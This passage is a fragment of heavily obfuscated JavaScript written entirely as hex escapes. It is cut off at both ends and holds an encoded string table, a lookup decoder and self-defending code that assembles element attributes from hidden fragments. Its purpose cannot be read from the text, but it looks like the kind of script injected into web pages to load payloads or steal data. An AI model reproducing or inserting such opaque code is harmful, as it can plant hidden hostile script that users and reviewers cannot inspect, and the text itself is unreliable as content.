5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x31\x59\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x70\x5C\x5C\x31\x6E\x5C\x5C\x31\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x31\x30\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x31\x6C\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x76\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x46\x5C\x5C\x33\x4F\x5C\x5C\x65\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x59\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3B\x73\x20\x32\x37\x3D\x43\x28\x33\x66\x2C\x36\x77\x29\x7B\x33\x66\x3D\x33\x66\x2D\x52\x3B\x73\x20\x34\x78\x3D\x34\x73\x5B\x33\x66\x5D\x3B\x5A\x20\x34\x78\x7D\x3B\x73\x20\x32\x38\x3D\x32\x37\x2C\x34\x79\x3D\x43\x28\x29\x7B\x73\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x5A\x20\x43\x28\x34\x7A\x2C\x33\x67\x29\x7B\x73\x20\x33\x68\x3D\x32\x37\x3B\x45\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x75\x5C\x5C\x31\x30\x5C\x5C\x31\x70\x5C\x27\x29\x7B\x43\x20\x36\x78\x28\x29\x7B\x73\x20\x31\x71\x3D\x33\x68\x3B\x5A\x20\x36\x79\x3D\x36\x7A\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x36\x41\x29\x2C\x36\x42\x7D\x7D\x48\x7B\x73\x20\x34\x41\x3D\x33\x50\x3F\x43\x28\x29\x7B\x73\x20\x33\x69\x3D\x33\x68\x3B\x45\x28\x33\x67\x29\x7B\x45\x28\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x5C\x31\x78\x5C\x27\x29\x7B\x43\x20\x36\x43\x28\x29\x7B\x73\x20\x33\x51\x3D\x33\x69\x3B\x36\x44\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x34\x42\x3D\x33\x67\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x7A\x2C\x36\x45\x29\x3B\x5A\x20\x33\x67\x3D\x36\x46\x2C\x34\x42\x7D\x7D\x7D\x3A\x43\x28\x29\x7B\x7D\x3B\x5A\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x41\x7D\x7D\x7D\x28\x29\x2C\x33\x52\x3D\x34\x79\x28\x4E\x2C\x43\x28\x29\x7B\x73\x20\x32\x71\x3D\x32\x37\x2C\x34\x43\x3D\x33\x6A\x20\x31\x4E\x21\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x3F\x31\x4E\x3A\x33\x6A\x20\x36\x47\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x26\x26\x33\x6A\x20\x36\x48\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x26\x26\x33\x6A\x20\x34\x44\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x3F\x34\x44\x3A\x4E\x2C\x34\x45\x3D\x43\x28\x29\x7B\x73\x20\x32\x39\x3D\x32\x71\x3B\x45\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x29\x7B\x43\x20\x36\x49\x28\x29\x7B\x73\x20\x34\x46\x3D\x32\x39\x3B\x36\x4A\x5B\x34\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x47\x3D\x33\x6B\x20\x34\x43\x5B\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x34\x47\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x33\x52\x29\x7D\x7D\x3B\x5A\x20\x34\x45\x28\x29\x7D\x29\x3B\x33\x52\x28\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x36\x4B\x28\x43\x28\x29\x7B\x73\x20\x32\x61\x3D\x32\x37\x3B\x45\x28\x21\x24\x28\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x31\x4E\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x5D\x3D\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x7D\x2C\x34\x48\x29\x7D\x29\x2C\x31\x4E\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x53\x3D\x32\x38\x2C\x32\x73\x3D\x32\x72\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x7D\x2C\x24\x28\x43\x28\x32\x74\x29\x7B\x32\x74\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x33\x53\x3D\x32\x37\x3B\x5A\x20\x4E\x5B\x33\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x62\x3D\x33\x53\x2C\x32\x75\x3D\x32\x74\x28\x4E\x29\x2C\x32\x76\x3D\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x49\x3D\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x34\x4A\x3D\x33\x6C\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x54\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x2B\x34\x49\x2B\x5C\x27\x5C\x5C\x63\